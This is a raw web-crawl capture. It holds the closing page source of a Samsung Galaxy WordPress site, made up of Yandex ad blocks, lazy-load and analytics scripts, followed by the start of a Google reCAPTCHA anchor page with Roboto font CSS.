     w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769811539 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8ftuxsz6i7rw
body_size: 49971
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-Ap6_2n95e-IRzrUITn30A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
